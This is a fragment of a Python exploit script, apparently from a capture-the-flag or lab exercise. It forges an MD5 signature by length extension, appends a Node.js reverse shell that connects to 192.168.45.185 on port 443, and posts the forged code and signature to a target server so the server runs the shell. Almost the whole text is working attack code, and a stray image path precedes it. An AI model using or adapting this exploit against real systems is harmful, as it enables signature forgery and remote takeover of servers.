 210 curhash = 'aaa8111b4871b48dc6c0ac4c33ef9e1b'
211 message = b"""function hello(name) {
212   return 'Hello ' + name + '!';
213 }
214
215 hello('World'); // should print 'Hello World'"""
216
217 append= """
218 (function(){
219     var net = require("net"),
220         cp = require("child_process"),
221         sh = cp.spawn("sh", []);
222     var client = new net.Socket();
223     client.connect(443, "192.168.45.185", function(){
224         client.pipe(sh.stdin);
225         sh.stdout.pipe(client);
226         sh.stderr.pipe(client);
227     });
228     return /a/; // Prevents the Node.js application from crashing
229 })();""".encode('utf-8')
230 extended_code = message + padding((len('xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxxxxxx') + len('|') + len(message))*8) + append
231
232 extended_hash = md5(state=bytes.fromhex(curhash), count=1536)
233 extended_hash.update(append)
234 #print (extended_hash)
235 extended_sig = extended_hash.hexdigest()
236 r = requests.post ('http://192.168.139.153:8000', json={
237     'code': base64.b64encode(extended_code).decode('utf-8'),
238     'sig': extended_sig
239     })
240 print (r.text)